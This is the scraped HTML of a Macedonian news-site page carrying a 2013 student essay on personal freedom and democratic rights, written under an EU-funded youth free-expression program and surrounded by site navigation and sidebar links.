	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">[Есеј] Да се запознаеме со слободата, да ја прегрнеме цврсто и да не дозволиме да си замине</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-29203" class="post-29203 post type-post status-publish format-standard has-post-thumbnail category-vesti category-kolumni" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		[Есеј] Да се запознаеме со слободата, да ја прегрнеме цврсто и да не дозволиме да си замине		</h1>

			<div class="featured">
						
				<a href="" title="[Есеј] Да се запознаеме со слободата, да ја прегрнеме цврсто и да не дозволиме да си замине" itemprop="image">
				
								
										
											
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/esej-da-se-zapoznaeme-so-slobodata-da-ja-pregrneme-tsvrsto-i-da-ne-dozvolime-da-si-zamine/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/admin/" title="Posts by Радио МОФ" rel="author">Радио МОФ</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2013-10-11T14:51:55+02:00" itemprop="datePublished">11/10/2013 - 14:51</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/stav/kolumni/" rel="category tag">Колумни</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Спакувај се и замини. Каде? Што е можно подалеку. Зошто? За да дознаеш. Спремај се и тргни. Можеш ли? Ако можев јас, можеш и ти, можат и сите останати. Се надевам дека имаш време? Слободен си, зарем не?</p>
<div id="attachment_29204" style="width: 595px" class="wp-caption aligncenter"><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2013/10/Sloboda-e....jpg"><img aria-describedby="caption-attachment-29204" loading="lazy" class="size-full wp-image-29204" title="[Есеј] Да се запознаеме со слободата, да ја прегрнеме цврсто и да не дозволиме да си замине" alt="" src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2013/10/Sloboda-e....jpg" width="585" height="389" /></a><p id="caption-attachment-29204" class="wp-caption-text">фото: Томислав Георгиев</p></div>Осознај се самиот себеси, дозволи ѝ на интуицијата да те води. Верувај дека можеш, само треба да почнеш од некаде, да го направиш првиот чекор, а секој нареден оди сам по себе. Чекор по чекор, смело напред, дозволи ѝ на креативноста да те турка. Но, едно запомни, не смееш никако да се враќаш назад. Ако во некој момент се умориш, застани, собери сили, или чекај сѐ до моментот кога ќе решиш да го направиш следниот чекор напред. Правилата се едноставни, а сега, продолжуваме да чекориме по веќе избраната патека.</p>
<p>Слобода Размислова е моето име и презиме. Егзотично на прв, па дури и на втор поглед. Слобода, бидејќи сум слободна како птица и само небото ми е граница. Размислова, бидејќи размислувам за секој мој чекор и постапка. Збирот на моето име и презиме, ни го дава резултатот &#8211; слободно размислување и слободно живеење на кое ќе се фокусираме и задржиме.</p>
<p>Слободата, секогаш, во суштина, се состоела од правото да го избереш она што сакаш да го избереш, бидејќи така самиот си одлучил, без да бидеш присилен, или пак, проголтан од масивниот бирократски систем. Слобода значи и да дадеш отпор, како и да застанеш зад своите уверувања, само затоа што се твои уверувања. Така изгледа вистинската слобода.</p>
<p>За мене, слободата претставува небото, без разлика на тоа колку е далеку. За мене, слободата е како дишењето, нужна за да живеам. Слободата е сето она што ме опкружува, засмејува и растажува. Се што можам да допрам, да дофатам и да почувствувам. Слободата е мојот живот, го живеам и му се восхитувам. Слободата е моја пасија без која едноставно не можам да живеам.</p>
<p>Слободата дава храброст, став и уникатност. Дозволува самостојно и слободно да размислуваш, да избираш и да чувствуваш, без некој да те присили, или да го потопи твоето со своето размислување. Слободата овозможува да го кажеш своето мислење. А, дали тоа е слично или различно од останатите размислувања е комплетно неважно.</p>
<p>На секој човек му е потребна слободата, но секој различно се однесува кон неа. Некому таа му  сè, ја има, ја чувствува, ја живее и внимаваа да не ја загуби. Некој, пак, станал роб и не е свесен дека некаде на својот пат ја изгубил. Некому слободата му недостига, но не прави ништо за да ја пронајде. Можеби, му била насилно одземена. Како и да е, не се осмелува да се бори за неа.  А, постојат и луѓе, кои нуморно ја бараат, бескрајно ја посакуваат, но им бега. Не знаат како до неа. Сепак, убедена сум, најбројни се оние кои упорно и постојано се борат за слободата, трагаат по неа, а кога ќе ја освојат уживаат во нејзините плодови.</p>
<p>Никогаш не смееме да заборавиме дека сите ние, како граѓани на една демократска држава, имаме право да бидеме слободни. Тоа право никој не смее да ни го одземе. Затоа, јас, Слобода Размислова, гласно ве повикувам: „ <strong><i>Ајде, одблизу, да се запознаеме со слободата. Да се обидеме да ја прегрнеме цврсто и никогаш да не ѝ дозволиме да си замине</i></strong>“.</p>
<p><b>Тина Вергова</b></p>
<p>Авторката е студентка<i></i></p>
<p><i> </i><i>Програмата „Млади промотори на слобода на изразување“ ги поттикнува младите луѓе преку есеи, мултимедијални продукти и кампањи што сами ги осмислуваат да бидат активни граѓани кои се борат за слободата на изразување, а против говорот на омраза, стереотипизирањето и етикетирањето. Авторите на есеите, мултимедијалните продукти и на кампањите се средношколци и студенти кои штотуку стапнуваат на јавната општествена сцена и бараат слободен простор за себе и за своите ставови. Повеќе информации за активностите во проектот може да добиете на</i> <b><i>http://www.mof.mk/izrazise/</i></b></p>
<p><i>Проектот „Млади промотори на слободата на изразување“, финансиран од Европската Унија, преку Европскиот инструмент за демократија и човекови права (ЕИДХР), го реализираат НВО Инфоцентарот и Младинскиот образовен форум. Содржината на текстовите е единствена одговорност на НВО Инфоцентарот и Младинскиот образовен форум и на никаков начин не ги рефлектира гледиштата на Европската Унија.</i></p>
<p><i> </i></p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%5B%D0%95%D1%81%D0%B5%D1%98%5D+%D0%94%D0%B0+%D1%81%D0%B5+%D0%B7%D0%B0%D0%BF%D0%BE%D0%B7%D0%BD%D0%B0%D0%B5%D0%BC%D0%B5+%D1%81%D0%BE+%D1%81%D0%BB%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%D1%82%D0%B0%2C+%D0%B4%D0%B0+%D1%98%D0%B0+%D0%BF%D1%80%D0%B5%D0%B3%D1%80%D0%BD%D0%B5%D0%BC%D0%B5+%D1%86%D0%B2%D1%80%D1%81%D1%82%D0%BE+%D0%B8+%D0%B4%D0%B0+%D0%BD%D0%B5+%D0%B4%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D0%B8%D0%BC%D0%B5+%D0%B4%D0%B0+%D1%81%D0%B8+%D0%B7%D0%B0%D0%BC%D0%B8%D0%BD%D0%B5: https://www.radiomof.mk/?p=29203 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=29203" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=29203" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=29203&title=[Есеј] Да се запознаеме со слободата, да ја прегрнеме цврсто и да не дозволиме да си замине" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fesej-da-se-zapoznaeme-so-slobodata-da-ja-pregrneme-tsvrsto-i-da-ne-dozvolime-da-si-zamine%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fesej-da-se-zapoznaeme-so-slobodata-da-ja-pregrneme-tsvrsto-i-da-ne-dozvolime-da-si-zamine%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fesej-da-se-zapoznaeme-so-slobodata-da-ja-pregrneme-tsvrsto-i-da-ne-dozvolime-da-si-zamine%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fesej-da-se-zapoznaeme-so-slobodata-da-ja-pregrneme-tsvrsto-i-da-ne-dozvolime-da-si-zamine%2F&amp;media=" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fesej-da-se-zapoznaeme-so-slobodata-da-ja-pregrneme-tsvrsto-i-da-ne-dozvolime-da-si-zamine%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fesej-da-se-zapoznaeme-so-slobodata-da-ja-pregrneme-tsvrsto-i-da-ne-dozvolime-da-si-zamine%2F&amp;name=%5B%D0%95%D1%81%D0%B5%D1%98%5D+%D0%94%D0%B0+%D1%81%D0%B5+%D0%B7%D0%B0%D0%BF%D0%BE%D0%B7%D0%BD%D0%B0%D0%B5%D0%BC%D0%B5+%D1%81%D0%BE+%D1%81%D0%BB%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%D1%82%D0%B0%2C+%D0%B4%D0%B0+%D1%98%D0%B0+%D0%BF%D1%80%D0%B5%D0%B3%D1%80%D0%BD%D0%B5%D0%BC%D0%B5+%D1%86%D0%B2%D1%80%D1%81%D1%82%D0%BE+%D0%B8+%D0%B4%D0%B0+%D0%BD%D0%B5+%D0%B4%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D0%B8%D0%BC%D0%B5+%D0%B4%D0%B0+%D1%81%D0%B8+%D0%B7%D0%B0%D0%BC%D0%B8%D0%BD%D0%B5" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%5B%D0%95%D1%81%D0%B5%D1%98%5D%20%D0%94%D0%B0%20%D1%81%D0%B5%20%D0%B7%D0%B0%D0%BF%D0%BE%D0%B7%D0%BD%D0%B0%D0%B5%D0%BC%D0%B5%20%D1%81%D0%BE%20%D1%81%D0%BB%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%D1%82%D0%B0%2C%20%D0%B4%D0%B0%20%D1%98%D0%B0%20%D0%BF%D1%80%D0%B5%D0%B3%D1%80%D0%BD%D0%B5%D0%BC%D0%B5%20%D1%86%D0%B2%D1%80%D1%81%D1%82%D0%BE%20%D0%B8%20%D0%B4%D0%B0%20%D0%BD%D0%B5%20%D0%B4%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D0%B8%D0%BC%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B8%20%D0%B7%D0%B0%D0%BC%D0%B8%D0%BD%D0%B5&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fesej-da-se-zapoznaeme-so-slobodata-da-ja-pregrneme-tsvrsto-i-da-ne-dozvolime-da-si-zamine%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/esej-da-se-zapoznaeme-so-slobodata-da-ja-pregrneme-tsvrsto-i-da-ne-dozvolime-da-si-zamine/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/platformata-za-borba-protiv-korupcija-apelira-do-siljanovska-davkova-da-ne-go-potpishuva-ukazot-za-izmenuvanje-na-krivichniot-zakonik/" title="Платформата за борба против корупција апелира до Силјановска Давкова да не го потпишува указот за изменување на Кривичниот законик" rel="bookmark"><img width="150" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-150x96.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-150x96.png 150w, https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-300x192.png 300w, https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova.png 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Платформата за борба против корупција апелира до Силјановска Давкова да не го потпишува указот за изменување на Кривичниот законик</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата" rel="bookmark"><img width="150" height="73" src="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-150x73.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-150x73.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-300x147.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-768x375.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-1536x751.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-1078x516.jpg 1078w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2.jpg 2029w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/" title="Почина поетот, писател и преведувач Тихомир Јанчовски" rel="bookmark"><img width="150" height="104" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-150x104.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-150x104.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-300x208.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-768x532.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253.jpg 1367w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Почина поетот, писател и преведувач Тихомир Јанчовски</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/janevska-red-vo-obrazovanieto-kje-stavime-so-optimizacija-na-uchilishnata-mrezha-ednosmenska-nastava-i-prodolzhen-prestoj-vo-uchilishte/" title="Јаневска: Ред во образованието ќе ставиме со оптимизација на училишната мрежа, едносменска настава и продолжен престој во училиште" rel="bookmark"><img width="150" height="97" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-150x97.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-150x97.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-300x195.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-768x498.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-214x140.jpg 214w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222.jpg 1087w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Јаневска: Ред во образованието ќе ставиме со оптимизација на училишната мрежа, едносменска настава и продолжен престој во училиште</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-protesten-marsh-od-vlada-do-ministerstvo-za-zhivotna-sredina/" title="Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-2048x1362.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T22:01:59+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата">
							Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinari-i-mediumi-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T09:41:13+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/" title="МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари">
							МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/1-1-800x450-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански организации вклучени во градење Регионален систем за управување со отпад" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T09:09:58+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/" title="Граѓански организации вклучени во градење Регионален систем за управување со отпад">
							Граѓански организации вклучени во градење Регионален систем за управување со отпад</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Почина поетот, писател и преведувач Тихомир Јанчовски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-30T18:24:53+01:00">30/01/2026 </time>
					
